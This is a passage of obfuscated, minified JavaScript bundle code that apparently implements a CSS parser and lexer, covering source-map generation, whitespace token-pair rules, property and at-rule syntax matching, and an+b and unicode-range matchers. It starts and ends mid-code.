Z&&(M[oI(0x598)]=Z[p[oI(0x3c2)]]));const k={'node':Q=>M[oI(0xd34)](Q),'children':F,'token':(Q,f)=>M[oI(0x6eb)](Q,f),'tokenize':V};return M[oI(0xd34)](y),M[oI(0xd6b)]();};}},0x153d:(N,J,h)=>{'use strict';const oz=a2T;h['d'](J,{'f':()=>Z});var U=h(0xf1);const H=new Set([oz(0xd20),oz(0x6ee),oz(0xaf8)]);function Z(g){const on=oz,F=new U['x'](),V={'line':0x1,'column':0x0},X={'line':0x0,'column':0x0},S={'line':0x1,'column':0x0},A={'generated':S};let b=0x1,P=0x0,y=!0x1;const E=g[on(0xd34)];g[on(0xd34)]=function(k){const ox=on;if(k[ox(0x1af)]&&k[ox(0x1af)][ox(0xdc4)]&&H[ox(0xd4d)](k[ox(0x92d)])){const Q=k[ox(0x1af)][ox(0xdc4)][ox(0xa08)],f=k[ox(0x1af)][ox(0xdc4)][ox(0xff6)]-0x1;X[ox(0xa08)]===Q&&X[ox(0xff6)]===f||(X[ox(0xa08)]=Q,X[ox(0xff6)]=f,V[ox(0xa08)]=b,V[ox(0xff6)]=P,y&&(y=!0x1,V[ox(0xa08)]===S[ox(0xa08)]&&V[ox(0xff6)]===S[ox(0xff6)]||F[ox(0x914)](A)),y=!0x0,F[ox(0x914)]({'source':k[ox(0x1af)][ox(0xea0)],'original':X,'generated':V}));}E[ox(0xbe1)](this,k),y&&H[ox(0xd4d)](k[ox(0x92d)])&&(S[ox(0xa08)]=b,S[ox(0xff6)]=P);};const w=g[on(0x52b)];g[on(0x52b)]=function(k,Q,f){const oi=on;for(let O=0x0;O<k[oi(0x230)];O++)0xa===k[oi(0x45f)](O)?(b++,P=0x0):P++;w(k,Q,f);};const M=g[on(0xd6b)];return g[on(0xd6b)]=function(){const oK=on;return y&&F[oK(0x914)](A),{'css':M(),'map':F};},g;}},0x1725:(N,J,h)=>{'use strict';const Z0=a2T;h['r'](J),h['d'](J,{'safe':()=>X,'spec':()=>V});var U=h(0x11ac);const H=(S,A)=>{const od=a2T;if(S===U['_i']&&(S=A),od(0x294)==typeof S){const b=S[od(0x45f)](0x0);return b>0x7f?0x8000:b<<0x8;}return S;},Z=[[U['Vy'],U['Vy']],[U['Vy'],U['zt']],[U['Vy'],U['s0']],[U['Vy'],U['VY']],[U['Vy'],'-'],[U['Vy'],U['wN']],[U['Vy'],U['Ne']],[U['Vy'],U['fg']],[U['Vy'],U['zG']],[U['Vy'],U['AJ']],[U['zu'],U['Vy']],[U['zu'],U['zt']],[U['zu'],U['s0']],[U['zu'],U['VY']],[U['zu'],'-'],[U['zu'],U['wN']],[U['zu'],U['Ne']],[U['zu'],U['fg']],[U['zu'],U['zG']],[U['Vw'],U['Vy']],[U['Vw'],U['zt']],[U['Vw'],U['s0']],[U['Vw'],U['VY']],[U['Vw'],'-'],[U['Vw'],U['wN']],[U['Vw'],U['Ne']],[U['Vw'],U['fg']],[U['Vw'],U['zG']],[U['fg'],U['Vy']],[U['fg'],U['zt']],[U['fg'],U['s0']],[U['fg'],U['VY']],[U['fg'],'-'],[U['fg'],U['wN']],[U['fg'],U['Ne']],[U['fg'],U['fg']],[U['fg'],U['zG']],['#',U['Vy']],['#',U['zt']],['#',U['s0']],['#',U['VY']],['#','-'],['#',U['wN']],['#',U['Ne']],['#',U['fg']],['#',U['zG']],['-',U['Vy']],['-',U['zt']],['-',U['s0']],['-',U['VY']],['-','-'],['-',U['wN']],['-',U['Ne']],['-',U['fg']],['-',U['zG']],[U['wN'],U['Vy']],[U['wN'],U['zt']],[U['wN'],U['s0']],[U['wN'],U['VY']],[U['wN'],U['wN']],[U['wN'],U['Ne']],[U['wN'],U['fg']],[U['wN'],'%'],[U['wN'],U['zG']],['@',U['Vy']],['@',U['zt']],['@',U['s0']],['@',U['VY']],['@','-'],['@',U['zG']],['.',U['wN']],['.',U['Ne']],['.',U['fg']],['+',U['wN']],['+',U['Ne']],['+',U['fg']],['/','*']],g=Z[Z0(0x68a)]([[U['Vy'],U['Vw']],[U['fg'],U['Vw']],[U['Vw'],U['Vw']],[U['zu'],U['AJ']],[U['zu'],U['Qf']],[U['zu'],U['Qx']],[U['Ne'],U['Ne']],[U['Ne'],U['fg']],[U['Ne'],U['zt']],[U['Ne'],'-'],[U['no'],U['Vy']],[U['no'],U['zt']],[U['no'],U['Ne']],[U['no'],U['fg']],[U['no'],U['Vw']],[U['no'],'-']]);function F(S){const Z1=Z0,A=new Set(S[Z1(0xf6b)](([b,P])=>H(b)<<0x10|H(P)));return function(b,P,y){const Z2=Z1,p=H(P,y),E=y[Z2(0x45f)](0x0);return(0x2d===E&&P!==U['Vy']&&P!==U['zt']&&P!==U['zG']||0x2b===E?A[Z2(0xd4d)](b<<0x10|E<<0x8):A[Z2(0xd4d)](b<<0x10|p))&&this[Z2(0x52b)]('\x20',U['M$'],!0x0),p;};}const V=F(Z),X=F(g);},0xf26:(N,J,U)=>{'use strict';U['d'](J,{'GG':()=>A,'cM':()=>V,'qg':()=>F});var H=U(0x1254);U(0x2162),U(0x1aa),U(0x1d09),U(0x11ac),U(0x268e),U(0x12dd),U(0xc8c),U(0x122e),U(0x18bf),U(0x15b1);const {tokenize:Z,parse:F,generate:V,lexer:X,createLexer:S,walk:A,find:b,findLast:P,findAll:y,toPlainObject:E,fromPlainObject:w,fork:M}=H['A'];},0x1d09:(N,J,U)=>{'use strict';const Z8=a2T;U['d'](J,{'J':()=>D});var H=U(0x209d),Z=U(0xc8c),F=U(0x1304),V=U(0x13ba),X=U(0xec0),S=U(0x268e),A=U(0x2507),P=U(0x2613),E=U(0x16e6),M=U(0x11e),k=U(0x193f),Q=U(0x2342);function O(Y,L,q){const Z3=a2T,C={};for(const I in Y)Y[I][Z3(0x737)]&&(C[I]=q?Y[I][Z3(0x737)]:(0x0,S['cM'])(Y[I][Z3(0x737)],{'compact':L}));return C;}function W(Y,L,q){const Z4=a2T,C={};for(const [I,R]of Object[Z4(0xfe5)](Y))C[I]={'prelude':R[Z4(0x168)]&&(q?R[Z4(0x168)][Z4(0x737)]:(0x0,S['cM'])(R[Z4(0x168)][Z4(0x737)],{'compact':L})),'descriptors':R[Z4(0x72a)]&&O(R[Z4(0x72a)],L,q)};return C;}function G(Y,L,q){return{'matched':Y,'iterations':q,'error':L,...M};}function j(Y,L,q,C){const Z5=a2T,I=(0x0,A['A'])(q,Y[Z5(0x737)]);let R;return function(z){const Z6=Z5;for(let x=0x0;x<z[Z6(0x230)];x++)if(Z6(0x5e3)===z[x][Z6(0xf7e)][Z6(0xdc6)]())return!0x0;return!0x1;}(I)?G(null,new Error(Z5(0x651))):(C&&(R=(0x0,E['wg'])(I,Y[Z5(0x1b1)],Y)),C&&R[Z5(0x91d)]||(R=(0x0,E['wg'])(I,L[Z5(0x91d)],Y),R[Z5(0x91d)])?G(R[Z5(0x91d)],null,R[Z5(0x310)]):G(null,new H['F'](R[Z5(0x7c4)],L[Z5(0x737)],q,R),R[Z5(0x310)]));}class D{constructor(Y,L,q){const Z7=a2T;if(this[Z7(0x3ae)]=F['v'],this[Z7(0x737)]=L,this[Z7(0xa7a)]=!0x1,this[Z7(0x7a1)]={...X},this[Z7(0xf7f)]=Object[Z7(0x6c7)](null),this[Z7(0x3c8)]=Object[Z7(0x6c7)](null),this[Z7(0xf65)]=Object[Z7(0x6c7)](null),this[Z7(0xb7c)]=q||(0x0,Q['y'])(Y),Y){if(Y[Z7(0x3ae)]&&(this[Z7(0x3ae)]=Y[Z7(0x3ae)]),Y[Z7(0x7a1)]){for(const C of Object[Z7(0x1f2)](X))Array[Z7(0x3f8)](Y[Z7(0x7a1)][C])&&(this[Z7(0x7a1)][C]=Y[Z7(0x7a1)][C]);}if(Y[Z7(0xf65)]){for(const [I,R]of Object[Z7(0xfe5)](Y[Z7(0xf65)]))this[Z7(0x170)](I,R);}if(Y[Z7(0xa7a)]){this[Z7(0xa7a)]=!0x0;for(const [z,x]of Object[Z7(0xfe5)]((0x0,V['JH'])(this[Z7(0x7a1)])))this[Z7(0x170)](z,x);}if(Y[Z7(0xf7f)]){for(const [K,r0]of Object[Z7(0xfe5)](Y[Z7(0xf7f)]))this[Z7(0x19c)](K,r0);}if(Y[Z7(0x3c8)]){for(const [r1,r2]of Object[Z7(0xfe5)](Y[Z7(0x3c8)]))this[Z7(0x233)](r1,r2);}}this[Z7(0x1b1)]=(0x0,P['gt'])(this[Z7(0x3ae)][Z7(0x748)](Z7(0x30e)));}[Z8(0x226)](Y){const Zr=Z8;function L(I,R){const Z9=a2T;C[Z9(0x89f)]({'node':I,'message':R});}const q=this[Zr(0xb7c)],C=[];return this[Zr(0x737)][Zr(0x6be)](Y,function(I){const ZT=Zr;q[ZT(0xe37)](I[ZT(0x92d)])?q[I[ZT(0x92d)]][ZT(0x7b1)](I,L):L(I,ZT(0xd6c)+I[ZT(0x92d)]+'`');}),!!C[Zr(0x230)]&&C;}[Z8(0x87c)](Y,L,q,C=null){const ZB=Z8,I={'type':L,'name':q},R={'type':L,'name':q,'parent':C,'serializable':ZB(0x294)==typeof Y||Y&&ZB(0x294)==typeof Y[ZB(0x92d)],'syntax':null,'match':null,'matchRef':null};return ZB(0x7d4)==typeof Y?R[ZB(0x91d)]=(0x0,P['gt'])(Y,I):(ZB(0x294)==typeof Y?Object[ZB(0x5b1)](R,ZB(0x737),{'get':()=>(Object[ZB(0x5b1)](R,ZB(0x737),{'value':(0x0,S['qg'])(Y)}),R[ZB(0x737)])}):R[ZB(0x737)]=Y,Object[ZB(0x5b1)](R,ZB(0x91d),{'get':()=>(Object[ZB(0x5b1)](R,ZB(0x91d),{'value':(0x0,P['gt'])(R[ZB(0x737)],I)}),R[ZB(0x91d)])}),ZB(0x5a1)===L&&Object[ZB(0x5b1)](R,ZB(0xa91),{'get'(){const Zv=ZB,z=R[Zv(0x737)],x=function(K){const ZN=Zv,r0=K[ZN(0xe65)][0x0];return!0x1===K[ZN(0xa53)]&&0x1===K[ZN(0xe65)][ZN(0x230)]&&ZN(0xb9f)===r0[ZN(0x92d)]&&!0x0===r0[ZN(0x25d)];}(z)?(0x0,P['gt'])({...z,'terms':[z[Zv(0xe65)][0x0][Zv(0xb16)]]},I):null;return Object[Zv(0x5b1)](R,Zv(0xa91),{'value':x}),x;}})),R;}[Z8(0x19c)](Y,L){const ZJ=Z8;L&&(this[ZJ(0xf7f)][Y]={'type':ZJ(0xd20),'name':Y,'prelude':L[ZJ(0x168)]?this[ZJ(0x87c)](L[ZJ(0x168)],ZJ(0x261),Y):null,'descriptors':L[ZJ(0x72a)]?Object[ZJ(0x1f2)](L[ZJ(0x72a)])[ZJ(0xc19)]((q,C)=>(q[C]=this[ZJ(0x87c)](L[ZJ(0x72a)][C],ZJ(0xbff),C,Y),q),Object[ZJ(0x6c7)](null)):null});}[Z8(0x233)](Y,L){const Zh=Z8;L&&(this[Zh(0x3c8)][Y]=this[Zh(0x87c)](L,Zh(0x5a1),Y));}[Z8(0x170)](Y,L){const ZU=Z8;L&&(this[ZU(0xf65)][Y]=this[ZU(0x87c)](L,ZU(0x9aa),Y));}[Z8(0xa96)](Y){const ZH=Z8;if(!this[ZH(0x262)](Y))return new H['B'](ZH(0x9da),'@'+Y);}[Z8(0x81a)](Y,L){const Zo=Z8,q=this[Zo(0xa96)](Y);if(q)return q;const C=this[Zo(0x262)](Y);return!C[Zo(0x168)]&&L?new SyntaxError(Zo(0xc61)+Y+Zo(0xdad)):!C[Zo(0x168)]||L||j(this,C[Zo(0x168)],'',!0x1)[Zo(0xa99)]?void 0x0:new SyntaxError(Zo(0xc61)+Y+Zo(0x477));}[Z8(0x67e)](Y,L){const ZZ=Z8,q=this[ZZ(0xa96)](Y);if(q)return q;const C=this[ZZ(0x262)](Y),I=Z['Si'](L);return C[ZZ(0x72a)]?C[ZZ(0x72a)][I[ZZ(0x5e9)]]||C[ZZ(0x72a)][I[ZZ(0x2f7)]]?void 0x0:new H['B'](ZZ(0x147),L):new SyntaxError(ZZ(0xc61)+Y+ZZ(0xe83));}[Z8(0x5a2)](Y){const Zg=Z8;if(!this[Zg(0x946)](Y))return new H['B'](Zg(0x18a),Y);}[Z8(0x1ab)](Y,L){const Ze=Z8,q=this[Ze(0x81a)](Y,L);if(q)return G(null,q);const C=this[Ze(0x262)](Y);return C[Ze(0x168)]?j(this,C[Ze(0x168)],L||'',!0x1):G(null,null);}[Z8(0x9d5)](Y,L,q){const ZF=Z8,C=this[ZF(0x67e)](Y,L);if(C)return G(null,C);const I=this[ZF(0x262)](Y),R=Z['Si'](L);return j(this,I[ZF(0x72a)][R[ZF(0x5e9)]]||I[ZF(0x72a)][R[ZF(0x2f7)]],q,!0x1);}[Z8(0x979)](Y){const ZV=Z8;return ZV(0xaf8)!==Y[ZV(0x92d)]?G(null,new Error(ZV(0x3ad))):this[ZV(0xeec)](Y[ZV(0x80f)],Y[ZV(0xf7e)]);}[Z8(0xeec)](Y,L){const Zc=Z8;if(Z['MZ'](Y)[Zc(0xf37)])return G(null,new Error(Zc(0xbcd)));const q=this[Zc(0x5a2)](Y);return q?G(null,q):j(this,this[Zc(0x946)](Y),L,!0x0);}[Z8(0x35a)](Y,L){const ZX=Z8,q=this[ZX(0x89b)](Y);return q?j(this,q,L,!0x1):G(null,new H['B'](ZX(0x82a),Y));}[Z8(0x91d)](Y,L){const ZS=Z8;return ZS(0x294)==typeof Y||Y&&Y[ZS(0x92d)]?(ZS(0x294)!=typeof Y&&Y[ZS(0x91d)]||(Y=this[ZS(0x87c)](Y,ZS(0x9aa),ZS(0xb7e))),j(this,Y,L,!0x1)):G(null,new H['B'](ZS(0xef7)));}[Z8(0x1c3)](Y,L,q,C){const ZA=Z8;return(0x0,k['V'])(this,L,this[ZA(0xeec)](Y,L),q,C);}[Z8(0xdab)](Y,L,q){const Zl=Z8;return(0x0,k['V'])(this,Y[Zl(0xf7e)],this[Zl(0x979)](Y),L,q);}[Z8(0x1a2)](Y,L,q){const Zb=Z8,C=[];return this[Zb(0x737)][Zb(0x6be)](Y,{'visit':Zb(0xaf8),'enter':I=>{const Za=Zb;C[Za(0x89f)][Za(0x396)](C,this[Za(0xdab)](I,L,q));}}),C;}[Z8(0x262)](Y,L=!0x0){const ZP=Z8,q=Z['Si'](Y);return(q[ZP(0x5b9)]&&L?this[ZP(0xf7f)][q[ZP(0x5e9)]]||this[ZP(0xf7f)][q[ZP(0x2f7)]]:this[ZP(0xf7f)][q[ZP(0x5e9)]])||null;}[Z8(0x3fa)](Y,L=!0x0){const Zy=Z8,q=this[Zy(0x262)](Y,L);return q&&q[Zy(0x168)]||null;}[Z8(0x426)](Y,L){const Zp=Z8;return this[Zp(0xf7f)][Zp(0xe37)](Y)&&this[Zp(0xf7f)][Zp(0xec2)]&&this[Zp(0xf7f)][Y][Zp(0xec2)][L]||null;}[Z8(0x946)](Y,L=!0x0){const ZE=Z8,q=Z['MZ'](Y);return(q[ZE(0x5b9)]&&L?this[ZE(0x3c8)][q[ZE(0x5e9)]]||this[ZE(0x3c8)][q[ZE(0x2f7)]]:this[ZE(0x3c8)][q[ZE(0x5e9)]])||null;}[Z8(0x89b)](Y){const Zw=Z8;return hasOwnProperty[Zw(0xbe1)](this[Zw(0xf65)],Y)?this[Zw(0xf65)][Y]:null;}[Z8(0x2bc)](){const ZQ=Z8;function Y(x,K){return K?'<'+x+'>':'<\x27'+x+'\x27>';}function L(x,K,r0,r1){const ZM=a2T;if(r0[ZM(0xd4d)](K))return r0[ZM(0xb4d)](K);r0[ZM(0x7bc)](K,!0x1),null!==r1[ZM(0x737)]&&(0x0,S['GG'])(r1[ZM(0x737)],function(r2){const Zk=ZM;if(Zk(0x9aa)!==r2[Zk(0x92d)]&&Zk(0x5a1)!==r2[Zk(0x92d)])return;const r3=Zk(0x9aa)===r2[Zk(0x92d)]?x[Zk(0xf65)]:x[Zk(0x3c8)],r4=Zk(0x9aa)===r2[Zk(0x92d)]?C:I;hasOwnProperty[Zk(0xbe1)](r3,r2[Zk(0x5e9)])?L(x,r2[Zk(0x5e9)],r4,r3[r2[Zk(0x5e9)]])&&(q[Zk(0x89f)](Y(K,r0===C)+Zk(0xf19)+Y(r2[Zk(0x5e9)],Zk(0x9aa)===r2[Zk(0x92d)])),r0[Zk(0x7bc)](K,!0x0)):(q[Zk(0x89f)](Y(K,r0===C)+Zk(0xb83)+Y(r2[Zk(0x5e9)],Zk(0x9aa)===r2[Zk(0x92d)])),r0[Zk(0x7bc)](K,!0x0));},this);}const q=[];let C=new Map(),I=new Map();for(const x in this[ZQ(0xf65)])L(this,x,C,this[ZQ(0xf65)][x]);for(const K in this[ZQ(0x3c8)])L(this,K,I,this[ZQ(0x3c8)][K]);const R=[...C[ZQ(0x1f2)]()][ZQ(0xa19)](r0=>C[ZQ(0xb4d)](r0)),z=[...I[ZQ(0x1f2)]()][ZQ(0xa19)](r0=>I[ZQ(0xb4d)](r0));return R[ZQ(0x230)]||z[ZQ(0x230)]?{'errors':q,'types':R,'properties':z}:null;}[Z8(0xc33)](Y,L){const Zs=Z8;return{'generic':this[Zs(0xa7a)],'cssWideKeywords':this[Zs(0x3ae)],'units':this[Zs(0x7a1)],'types':O(this[Zs(0xf65)],!L,Y),'properties':O(this[Zs(0x3c8)],!L,Y),'atrules':W(this[Zs(0xf7f)],!L,Y)};}[Z8(0x2a4)](){const Zf=Z8;return JSON[Zf(0x3b1)](this[Zf(0xc33)]());}}},0x209d:(N,J,h)=>{'use strict';h['d'](J,{'B':()=>V,'F':()=>X});var U=h(0x192b),H=h(0x24ff);const Z={'offset':0x0,'line':0x1,'column':0x1};function g(S,A){const ZO=a2T,b=S&&S[ZO(0x1af)]&&S[ZO(0x1af)][A];return b?ZO(0xa08)in b?F(b):b:null;}function F({offset:S,line:A,column:b},P){const ZW=a2T,y={'offset':S,'line':A,'column':b};if(P){const p=P[ZW(0xebe)](/\n|\r\n?|\f/);y[ZW(0x861)]+=P[ZW(0x230)],y[ZW(0xa08)]+=p[ZW(0x230)]-0x1,y[ZW(0xff6)]=0x1===p[ZW(0x230)]?y[ZW(0xff6)]+P[ZW(0x230)]:p[ZW(0x894)]()[ZW(0x230)]+0x1;}return y;}const V=function(S,A){const ZG=a2T,b=(0x0,U['a'])(ZG(0x2c3),S+(A?'\x20`'+A+'`':''));return b[ZG(0xdb6)]=A,b;},X=function(S,A,b,P){const Zt=a2T,y=(0x0,U['a'])(Zt(0x5af),S),{css:E,mismatchOffset:w,mismatchLength:M,start:k,end:Q}=function(f,O){const Zj=Zt,W=f[Zj(0xe8d)],G=f[Zj(0xbb3)],j=G<W[Zj(0x230)]&&W[G][Zj(0xd34)]||null,D=j!==O?j:null;let Y,L,q=0x0,C=0x0,I=0x0,R='';for(let z=0x0;z<W[Zj(0x230)];z++){const x=W[z][Zj(0xf7e)];z===G&&(C=x[Zj(0x230)],q=R[Zj(0x230)]),null!==D&&W[z][Zj(0xd34)]===D&&(z<=G?I++:I=0x0),R+=x;}return G===W[Zj(0x230)]||I>0x1?(Y=g(D||O,Zj(0xdd0))||F(Z,R),L=F(Y)):(Y=g(D,Zj(0xdc4))||F(g(O,Zj(0xdc4))||Z,R[Zj(0x615)](0x0,q)),L=g(D,Zj(0xdd0))||F(Y,R[Zj(0xe5a)](q,C))),{'css':R,'mismatchOffset':q,'mismatchLength':C,'start':Y,'end':L};}(P,b);return y[Zt(0xc98)]=S,y[Zt(0x737)]=A?(0x0,H['c'])(A):Zt(0x182),y[Zt(0xe5e)]=E,y[Zt(0x17d)]=w,y[Zt(0x7a2)]=M,y[Zt(0xb02)]=S+Zt(0x6f0)+y[Zt(0x737)]+Zt(0x453)+(E||Zt(0xcc9))+Zt(0x561)+new Array(y[Zt(0x17d)]+0x1)[Zt(0x748)]('-')+'^',Object[Zt(0x624)](y,k),y[Zt(0x1af)]={'source':b&&b[Zt(0x1af)]&&b[Zt(0x1af)][Zt(0xea0)]||Zt(0xde5),'start':k,'end':Q},y;};},0x4a:(N,J,U)=>{'use strict';U['d'](J,{'A':()=>y});var H=U(0x11ac);const Z=0x2b,g=0x2d,F=0x6e,V=!0x0,X=!0x1;function S(E,w){const ZD=a2T;return null!==E&&E[ZD(0x92d)]===H['_i']&&E[ZD(0xf7e)][ZD(0x45f)](0x0)===w;}function A(E,w,M){const ZY=a2T;for(;null!==E&&(E[ZY(0x92d)]===H['M$']||E[ZY(0x92d)]===H['Mw']);)E=M(++w);return w;}function b(E,w,M,k){const ZL=a2T;if(!E)return 0x0;const Q=E[ZL(0xf7e)][ZL(0x45f)](w);if(Q===Z||Q===g){if(M)return 0x0;w++;}for(;w<E[ZL(0xf7e)][ZL(0x230)];w++)if(!(0x0,H['yp'])(E[ZL(0xf7e)][ZL(0x45f)](w)))return 0x0;return k+0x1;}function P(E,w,M){const Zm=a2T;let k=!0x1,Q=A(E,w,M);if(null===(E=M(Q)))return w;if(E[Zm(0x92d)]!==H['wN']){if(!S(E,Z)&&!S(E,g))return w;if(k=!0x0,Q=A(M(++Q),Q,M),null===(E=M(Q))||E[Zm(0x92d)]!==H['wN'])return 0x0;}if(!k){const f=E[Zm(0xf7e)][Zm(0x45f)](0x0);if(f!==Z&&f!==g)return 0x0;}return b(E,k?0x0:0x1,k,Q);}function y(E,w){const Zu=a2T;let M=0x0;if(!E)return 0x0;if(E[Zu(0x92d)]===H['wN'])return b(E,0x0,X,M);if(E[Zu(0x92d)]===H['Vy']&&E[Zu(0xf7e)][Zu(0x45f)](0x0)===g){if(!(0x0,H['Nb'])(E[Zu(0xf7e)],0x1,F))return 0x0;switch(E[Zu(0xf7e)][Zu(0x230)]){case 0x2:return P(w(++M),M,w);case 0x3:return E[Zu(0xf7e)][Zu(0x45f)](0x2)!==g?0x0:(M=A(w(++M),M,w),b(E=w(M),0x0,V,M));default:return E[Zu(0xf7e)][Zu(0x45f)](0x2)!==g?0x0:b(E,0x3,V,M);}}else{if(E[Zu(0x92d)]===H['Vy']||S(E,Z)&&w(M+0x1)[Zu(0x92d)]===H['Vy']){if(E[Zu(0x92d)]!==H['Vy']&&(E=w(++M)),null===E||!(0x0,H['Nb'])(E[Zu(0xf7e)],0x0,F))return 0x0;switch(E[Zu(0xf7e)][Zu(0x230)]){case 0x1:return P(w(++M),M,w);case 0x2:return E[Zu(0xf7e)][Zu(0x45f)](0x1)!==g?0x0:(M=A(w(++M),M,w),b(E=w(M),0x0,V,M));default:return E[Zu(0xf7e)][Zu(0x45f)](0x1)!==g?0x0:b(E,0x2,V,M);}}else{if(E[Zu(0x92d)]===H['fg']){let k=E[Zu(0xf7e)][Zu(0x45f)](0x0),Q=k===Z||k===g?0x1:0x0,f=Q;for(;f<E[Zu(0xf7e)][Zu(0x230)]&&(0x0,H['yp'])(E[Zu(0xf7e)][Zu(0x45f)](f));f++);return f===Q?0x0:(0x0,H['Nb'])(E[Zu(0xf7e)],f,F)?f+0x1===E[Zu(0xf7e)][Zu(0x230)]?P(w(++M),M,w):E[Zu(0xf7e)][Zu(0x45f)](f+0x1)!==g?0x0:f+0x2===E[Zu(0xf7e)][Zu(0x230)]?(M=A(w(++M),M,w),b(E=w(M),0x0,V,M)):b(E,f+0x2,V,M):0x0;}}}return 0x0;}},0x1304:(N,J,h)=>{'use strict';const Zq=a2T;h['d'](J,{'v':()=>U});const U=[Zq(0x89d),Zq(0x23c),Zq(0x699),Zq(0x8f0),Zq(0xa79)];},0x1807:(N,J,h)=>{'use strict';h['d'](J,{'A':()=>A});var U=h(0x11ac);const H=0x2b,Z=0x2d,g=0x3f,F=0x75;function V(b,P){const ZC=a2T;return null!==b&&b[ZC(0x92d)]===U['_i']&&b[ZC(0xf7e)][ZC(0x45f)](0x0)===P;}function X(b,P,y){const ZI=a2T;let p=0x0;for(let E=P;E<b[ZI(0xf7e)][ZI(0x230)];E++){const w=b[ZI(0xf7e)][ZI(0x45f)](E);if(w===Z&&y&&0x0!==p)return X(b,P+p+0x1,!0x1),0x6;if(!(0x0,U['tB'])(w))return 0x0;if(++p>0x6)return 0x0;}return p;}function S(b,P,y){if(!b)return 0x0;for(;V(y(P),g);){if(++b>0x6)return 0x0;P++;}return P;}function A(b,P){const ZR=a2T;let y=0x0;if(null===b||b[ZR(0x92d)]!==U['Vy']||!(0x0,U['Nb'])(b[ZR(0xf7e)],0x0,F))return 0x0;if(null===(b=P(++y)))return 0x0;if(V(b,H))return null===(b=P(++y))?0x0:b[ZR(0x92d)]===U['Vy']?S(X(b,0x0,!0x0),++y,P):V(b,g)?S(0x1,++y,P):0x0;if(b[ZR(0x92d)]===U['wN']){const p=X(b,0x1,!0x0);return 0x0===p?0x0:null===(b=P(++y))?y:b[ZR(0x92d)]===U['fg']||b[ZR(0x92d)]===U['wN']?function(E,w){const Zz=ZR;return E[Zz(0xf7e)][Zz(0x45f)](0x0)===w;}(b,Z)&&X(b,0x1,!0x1)?y+0x1:0x0:S(p,y,P);}return b[ZR(0x92d)]===U['fg']?S(X(b,0x1,!0x0),++y,P):0x0;}},0x13ba:(N,J,U)=>{'use strict';const Zn=a2T;U['d'](J,{'JH':()=>C});var H=U(0x1304),Z=U(0x4a),F=U(0x1807),V=U(0x11ac);const X=[Zn(0x535),Zn(0x171),Zn(0x97a)],S=new Map([[V['zt'],V['no']],[V['AJ'],V['no']],[V['hk'],V['Oh']],[V['X6'],V['Q0']]]);function A(I,R){const Zx=Zn;return R<I[Zx(0x230)]?I[Zx(0x45f)](R):0x0;}function P(I,R){const Zi=Zn;return(0x0,V['$C'])(I,0x0,I[Zi(0x230)],R);}function E(I,R){const ZK=Zn;for(let z=0x0;z<R[ZK(0x230)];z++)if(P(I,R[z]))return!0x0;return!0x1;}function M(I,R){const Zd=Zn;return R===I[Zd(0x230)]-0x2&&0x5c===A(I,R)&&(0x0,V['yp'])(A(I,R+0x1));}function Q(I,R,z){const g0=Zn;if(I&&g0(0xedf)===I[g0(0x92d)]){const x=Number(void 0x0!==z&&z!==R[g0(0x230)]?R[g0(0xe5a)](0x0,z):R);if(isNaN(x))return!0x0;if(null!==I[g0(0x29f)]&&x<I[g0(0x29f)]&&g0(0x294)!=typeof I[g0(0x29f)])return!0x0;if(null!==I[g0(0xfce)]&&x>I[g0(0xfce)]&&g0(0x294)!=typeof I[g0(0xfce)])return!0x0;}return!0x1;}function O(I){return function(R,z,x){const g1=a2T;return null===R?0x0:R[g1(0x92d)]===V['zt']&&E(R[g1(0xf7e)],X)?function(K,r0){const g2=g1;let r1=0x0,r2=[],r3=0x0;r4:do{switch(K[g2(0x92d)]){case V['Q0']:case V['no']:case V['Oh']:if(K[g2(0x92d)]!==r1)break r4;if(r1=r2[g2(0x894)](),0x0===r2[g2(0x230)]){r3++;break r4;}break;case V['zt']:case V['AJ']:case V['hk']:case V['X6']:r2[g2(0x89f)](r1),r1=S[g2(0xb4d)](K[g2(0x92d)]);}r3++;}while(K=r0(r3));return r3;}(R,z):I(R,z,x);};}function W(I){return function(R){const g3=a2T;return null===R||R[g3(0x92d)]!==I?0x0:0x1;};}function G(I){const g4=Zn;return null===I||I[g4(0x92d)]!==V['Vy']||0x2d!==A(I[g4(0xf7e)],0x0)||0x2d!==A(I[g4(0xf7e)],0x1)?0x0:0x1;}function j(I){return I&&(I=new Set(I)),function(R,z,x){const g5=a2T;if(null===R||R[g5(0x92d)]!==V['fg'])return 0x0;const K=(0x0,V['yQ'])(R[g5(0xf7e)],0x0);if(null!==I){const r0=R[g5(0xf7e)][g5(0x5c5)]('\x5c',K),r1=-0x1!==r0&&M(R[g5(0xf7e)],r0)?R[g5(0xf7e)][g5(0xfe2)](K,r0):R[g5(0xf7e)][g5(0xe5a)](K);if(!0x1===I[g5(0xd4d)](r1[g5(0xdc6)]()))return 0x0;}return Q(x,R[g5(0xf7e)],K)?0x0:0x1;};}function D(I){const g6=Zn;return g6(0x7d4)!=typeof I&&(I=function(){return 0x0;}),function(R,z,x){const g7=g6;return null!==R&&R[g7(0x92d)]===V['wN']&&0x0===Number(R[g7(0xf7e)])?0x1:I(R,z,x);};}const Y={'ident-token':W(V['Vy']),'function-token':W(V['zt']),'at-keyword-token':W(V['zu']),'hash-token':W(V['Vw']),'string-token':W(V['Qf']),'bad-string-token':W(V['Fg']),'url-token':W(V['s0']),'bad-url-token':W(V['VY']),'delim-token':W(V['_i']),'number-token':W(V['wN']),'percentage-token':W(V['Ne']),'dimension-token':W(V['fg']),'whitespace-token':W(V['M$']),'CDO-token':W(V['lh']),'CDC-token':W(V['zG']),'colon-token':W(V['Qx']),'semicolon-token':W(V['Qq']),'comma-token':W(V['A9']),'[-token':W(V['hk']),']-token':W(V['Oh']),'(-token':W(V['AJ']),')-token':W(V['no']),'{-token':W(V['X6']),'}-token':W(V['Q0'])},L={'string':W(V['Qf']),'ident':W(V['Vy']),'percentage':O(function(I,R,z){const g8=Zn;return null===I||I[g8(0x92d)]!==V['Ne']||Q(z,I[g8(0xf7e)],I[g8(0xf7e)][g8(0x230)]-0x1)?0x0:0x1;}),'zero':D(),'number':O(function(I,R,z){const g9=Zn;if(null===I)return 0x0;const x=(0x0,V['yQ'])(I[g9(0xf7e)],0x0);return x===I[g9(0xf7e)][g9(0x230)]||M(I[g9(0xf7e)],x)?Q(z,I[g9(0xf7e)],x)?0x0:0x1:0x0;}),'integer':O(function(I,R,z){const gr=Zn;if(null===I||I[gr(0x92d)]!==V['wN'])return 0x0;let x=0x2b===A(I[gr(0xf7e)],0x0)||0x2d===A(I[gr(0xf7e)],0x0)?0x1:0x0;for(;x<I[gr(0xf7e)][gr(0x230)];x++)if(!(0x0,V['yp'])(A(I[gr(0xf7e)],x)))return 0x0;return Q(z,I[gr(0xf7e)],x)?0x0:0x1;}),'custom-ident':function(I){const 